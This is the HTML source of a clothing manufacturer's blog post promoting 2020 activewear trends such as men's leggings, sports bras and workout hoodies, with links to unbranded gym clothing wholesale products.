span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-53630476-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='gL-fDGM9UslZm-xlDFEiqdsrU5dR34_yOfs2CSamb6E' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.alanicglobal.com/'>Company Website</a></li>
<li><a href='https://www.alanicglobal.com/about-us/'>About Us</a></li>
<li><a href='https://www.alanicglobal.com/catalog-download/'>Catalog</a></li>
<li><a href='https://www.alanicglobal.com/contact/'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/alanicinternational' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/AlanicOfficial' target='_blank' title='Twitter'></a></li>
<li><a class='Gplus' href='https://plus.google.com/u/0/+Alanicglobal' target='_blank' title='Gplus'></a></li>
<li><a class='LinkedIn' href='https://www.linkedin.com/company/alanic-international' target='_blank' title='LinkedIn'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wholesaleclothingmanufacturer.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Wholesale Clothing Manufacturer : Alanic Global' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhZ7w5pvmWy1J17Cl2jHKm7FCRjONQ5vJa_LPZFB1CQCHztOkMEkWGXS2YJjN1T1XQHKO_v0u1u12sayNDnuE_EBbK2YDnnv1clqaTpZmYznhUBRRBIkQ6eEmHm4RAP47kRpqzPZtxfxs/s1600/logo.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.wholesaleclothingmanufacturer.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alanicglobal.com/product/' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/private-label/' itemprop='url'>Private Label</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/manufacturers/fitness/' itemprop='url'>Fitness Clothing</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/design-your-own/' itemprop='url'>Design your Own</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/franchise-distribution/' itemprop='url'>Franchise Distribution</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/contact/' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.wholesaleclothingmanufacturer.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/gym%20clothing%20wholesale' property='v:title' rel='v:url'>gym clothing wholesale</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/unbranded%20gym%20clothes' property='v:title' rel='v:url'>unbranded gym clothes</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/unbranded%20gym%20clothing%20wholesale' property='v:title' rel='v:url'>unbranded gym clothing wholesale</a></span>
<brc>/</brc>
<span>The Top Activewear Trends You Need to Get for Yourself This 2020</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Top Activewear Trends You Need to Get for Yourself This 2020
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2020-07-30T20:31:00-07:00'>20:31</span></a>
</span>
<span class='label-head'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/gym%20clothing%20wholesale' rel='tag'>gym clothing wholesale</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/unbranded%20gym%20clothes' rel='tag'>unbranded gym clothes</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/unbranded%20gym%20clothing%20wholesale' rel='tag'>unbranded gym clothing wholesale</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8126020086919606851' itemprop='articleBody'>
<meta content='   It is the time of the year when you finally wave goodbyes to your old activewear clothes  and add new ones to the collection. The global ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: justify;" trbidi="on">
<div style="text-align: justify;">
It is the time of the year when you finally wave goodbyes to your old <a href="https://www.alanicglobal.com/fitness/fitness-running.html" target="_blank"><b>activewear clothes</b></a> and add new ones to the collection. The global market for athleisure has stepped up to the game and have started to come up with regular inclusions of trendy workout clothes that is making the customers all around very happy and also have given them the benefit of choosing from the best and the most durable pieces around. Get in touch with the best unbranded gym clothing wholesale manufacturers and order the latest trends online now.<br />
<br />
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/xMewzV_uqtI" width="560"></iframe>
</div>
<br />
Check out the trends for your collection by reading this blog now:<br />
<br />
<h2>
Mens leggings</h2>
It is no myth anymore and men are actually wearing leggings more than ever and it is suiting them too. The leading manufacturers are coming up with cool legging pieces that will not only be perfect for the occasion but will also give the wearer the comfort and the stretch needed. Check out the best pieces from the leading dealers and order a pair now!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqfdpRbXBCbeoXbIcDnEqfUhUZKHx0L2-GWtzY6Q2SLp2ODz3rdkFGgV1_XgOaB_DF_eBYGDIFZF5LYOdGRggcAwqKnRLxBPeaAbrclq1jCLngG9o2uiyh5vTqHygRnsIBPcivm6J0nRA/s1600/unbranded-gym-clothing-wholesale.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Gym Clothing Wholesale" border="0" data-original-height="400" data-original-width="677" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqfdpRbXBCbeoXbIcDnEqfUhUZKHx0L2-GWtzY6Q2SLp2ODz3rdkFGgV1_XgOaB_DF_eBYGDIFZF5LYOdGRggcAwqKnRLxBPeaAbrclq1jCLngG9o2uiyh5vTqHygRnsIBPcivm6J0nRA/s1600/unbranded-gym-clothing-wholesale.jpg" title="Unbranded Gym Clothing Wholesale" /></a></div>
<br />
<h2>
High impact sports bras</h2>
This is something all the women who are into fitness should take a quick look at. These sports bras will not only give you the best shape for your breasts and you will not only be able to wear them with normal dresses but they are also very actively participant in regular workout routines. These bras feel like regular sports bras and are very comfortable to wear too.
<br />
<div style="text-align: center;">
<br />
<iframe allow="autoplay" frameborder="no" height="300" scrolling="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/867578971&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%"></iframe><br />
<div style="color: #cccccc; font-family: &quot;interstate&quot; , &quot;lucida grande&quot; , &quot;lucida sans unicode&quot; , &quot;lucida sans&quot; , &quot;garuda&quot; , &quot;verdana&quot; , &quot;tahoma&quot; , sans-serif; font-size: 10px; font-weight: 100; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-break: normal;">
<a href="https://soundcloud.com/user-767838570" style="color: #cccccc; text-decoration: none;" target="_blank" title="Alanic Global">Alanic Global</a> &#183; <a href="https://soundcloud.com/user-767838570/the-top-activewear-trends-you-need-to-get-for-yourself-this-2020" style="color: #cccccc; text-decoration: none;" target="_blank" title="The Top Activewear Trends You Need to Get for Yourself This 2020">The Top Activewear Trends You Need to Get for Yourself This 2020</a></div>
</div>
<br />
<h2>
Workout hoodies</h2>
Men find these hoodies to be their best friends for the workout. They are light, durable and mostly the colors are perfectly in order ready to make you look the sexy hulk you are! You should check out these pieces and try them out before buying. They are cheap and durable too. You will not regret spending money on them, and you might not want to stop at one when you are at the store.<br />
<br />
For retailers looking to get the best trends of <a href="https://www.alanicglobal.com/fitness/fitness.html" target="_blank"><b>unbranded gym clothing wholesale</b></a> should get in touch with the best manufacturers and order the latest trends for the collection now!
<br />
<div style="text-align: center;">
<br /></div>
</div>
</div>
<div style="text-align: center;">
<iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3305.126416356386!2d-118.38458608478456!3d34.066273480602156!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9d9a007b7e5%3A0x5024f1375ec15468!2sWholesale%20Clothing%20Manufacturer%20%3A%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1596159667387!5m2!1sen!2sin" style="border: 0;" tabindex="0" width="600"></iframe>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html&title=The Top Activewear Trends You Need to Get for Yourself This 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html&title=The Top Activewear Trends You Need to Get for Yourself This 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html&title=The Top Activewear Trends You Need to Get for Yourself This 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html&media=https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg&description=   It is the time of the year when you finally wave goodbyes to your old activewear clothes  and add new ones to the collection. The global ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html&title=The Top Activewear Trends You Need to Get for Yourself This 2020' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
unbranded gym clothing wholesale
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.wholesaleclothingmanufacturer.com/2020/07/why-you-should-have-separate-towel-for.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/xMewzV_uqtI/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Note: only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4625415039999155106?po=8126020086919606851&hl=en-GB&saa=85391&origin=https://www.wholesaleclothingmanufacturer.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.wholesaleclothingmanufacturer.com/feeds/8126020086919606851/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/alanicactive" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
